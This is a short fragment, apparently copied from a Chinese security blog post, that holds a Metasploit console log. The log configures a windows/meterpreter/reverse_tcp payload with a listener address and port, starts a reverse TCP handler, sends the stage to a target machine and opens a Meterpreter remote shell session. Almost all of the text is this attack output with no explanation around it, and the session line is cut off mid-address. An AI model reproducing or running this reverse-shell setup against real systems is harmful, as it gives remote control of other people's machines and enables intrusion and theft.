 Press SPACE BAR to continue
Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.5-2016010401 ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
LHOST => 192.168.1.101
LPORT => 2333
PAYLOAD => windows/meterpreter/reverse_tcp
[*] Started reverse TCP handler on 192.168.1.101:2333
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.1.103
[*] Meterpreter session 1 opened (192.168.1.101:2333 -> 192.168.1.10
meterpreter >
V安全资讯
isaya.blog.163.com